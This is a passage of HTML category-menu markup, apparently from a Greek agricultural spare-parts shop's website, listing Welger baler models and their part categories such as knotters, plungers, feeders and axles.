	<li class="cat-item cat-item-79 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7/" data-val="%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7" data-title="Ανέμη" >Ανέμη</a>
</li>
	<li class="cat-item cat-item-80 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%b3%ce%ba%cf%81%ce%bf%cf%85%cf%80-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82/" data-val="%ce%b3%ce%ba%cf%81%ce%bf%cf%85%cf%80-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82" data-title="Γκρουπ Ανέμης" >Γκρουπ Ανέμης</a>
</li>
	<li class="cat-item cat-item-81 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82/" data-val="%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82" data-title="Έμβολο &quot;κόπανος&quot;" >Έμβολο &quot;κόπανος&quot;</a>
</li>
	<li class="cat-item cat-item-82 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85" data-title="Δετικό Σπάγκου" >Δετικό Σπάγκου</a>
</li>
	<li class="cat-item cat-item-83 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82" data-title="Δετικό Σύρματος" >Δετικό Σύρματος</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-71 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/" data-val="ap-61-63" data-title="Ανταλλακτικά Welger AP 61 63" >Ανταλλακτικά Welger AP 61 63</a>
			<ul class='children'>
	<li class="cat-item cat-item-72 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%8d/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%8d" data-title="Άξονας Τροχού" >Άξονας Τροχού</a>
</li>
	<li class="cat-item cat-item-84 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-ap-61-63/" data-val="%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-ap-61-63" data-title="Τροφοδότης" >Τροφοδότης</a>
</li>
	<li class="cat-item cat-item-85 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-ap-61-63/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-ap-61-63" data-title="Άξονας Κίνησης" >Άξονας Κίνησης</a>
</li>
	<li class="cat-item cat-item-86 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-ap-61-63/" data-val="%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-ap-61-63" data-title="Ανέμη" >Ανέμη</a>
</li>
	<li class="cat-item cat-item-87 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-ap-61-63/" data-val="%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-ap-61-63" data-title="Έμβολο «κόπανος»" >Έμβολο «κόπανος»</a>
</li>
	<li class="cat-item cat-item-88 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-ap-61-63/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-ap-61-63" data-title="Δετικό Σπάγκου" >Δετικό Σπάγκου</a>
</li>
	<li class="cat-item cat-item-89 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-ap-61-63/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-ap-61-63" data-title="Δετικό Σύρματος" >Δετικό Σύρματος</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-90 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/" data-val="ap-71" data-title="Ανταλλακτικά Welger AP 71" >Ανταλλακτικά Welger AP 71</a>
			<ul class='children'>
	<li class="cat-item cat-item-92 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%8d-ap-71/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%8d-ap-71" data-title="Άξονας Τροχού" >Άξονας Τροχού</a>
</li>
	<li class="cat-item cat-item-93 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-ap-71/" data-val="%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-ap-71" data-title="Τροφοδότης" >Τροφοδότης</a>
</li>
	<li class="cat-item cat-item-94 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-ap-71/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-ap-71" data-title="Άξονας Κίνησης" >Άξονας Κίνησης</a>
</li>
	<li class="cat-item cat-item-95 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-ap-71/" data-val="%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-ap-71" data-title="Ανέμη" >Ανέμη</a>
</li>
	<li class="cat-item cat-item-96 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-ap-71/" data-val="%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-ap-71" data-title="Έμβολο &quot;κόπανος&quot;" >Έμβολο &quot;κόπανος&quot;</a>
</li>
	<li class="cat-item cat-item-97 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-ap-71/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-ap-71" data-title="Δετικό Σπάγκου" >Δετικό Σπάγκου</a>
</li>
	<li class="cat-item cat-item-98 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-ap-71/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-ap-71" data-title="Δετικό Σύρματος" >Δετικό Σύρματος</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-91 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/" data-val="ap-630-730-830" data-title="Ανταλλακτικά Welger AP 630 730 830" >Ανταλλακτικά Welger AP 630 730 830</a>
			<ul class='children'>
	<li class="cat-item cat-item-99 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%8d-ap-630-730-830/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%8d-ap-630-730-830" data-title="Άξονας Τροχού" >Άξονας Τροχού</a>
</li>
	<li class="cat-item cat-item-100 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-ap-630-730-830/" data-val="%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-ap-630-730-830" data-title="Τροφοδότης" >Τροφοδότης</a>
</li>
	<li class="cat-item cat-item-101 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-ap-630-730-830/" data-val="%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-ap-630-730-830" data-title="Άξονας Κίνησης" >Άξονας Κίνησης</a>
</li>
	<li class="cat-item cat-item-102 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-ap-630-730-830/" data-val="%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-ap-630-730-830" data-title="Ανέμη" >Ανέμη</a>
</li>
	<li class="cat-item cat-item-103 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%b3%ce%ba%cf%81%ce%bf%cf%85%cf%80-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-ap-630-730-830/" data-val="%ce%b3%ce%ba%cf%81%ce%bf%cf%85%cf%80-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-ap-630-730-830" data-title="Γκρουπ Ανέμης" >Γκρουπ Ανέμης</a>
</li>
	<li class="cat-item cat-item-104 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-ap-630-730-830/" data-val="%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-ap-630-730-830" data-title="Έμβολο &quot;κόπανος&quot;" >Έμβολο &quot;κόπανος&quot;</a>
</li>
	<li class="cat-item cat-item-105 "><a class="pf-value" href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-ap-630-730-830/" data-val="%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-ap-630-730-830" data-title="Δετικό Σπάγκου" >Δετικό Σπάγκου</a>
</li>
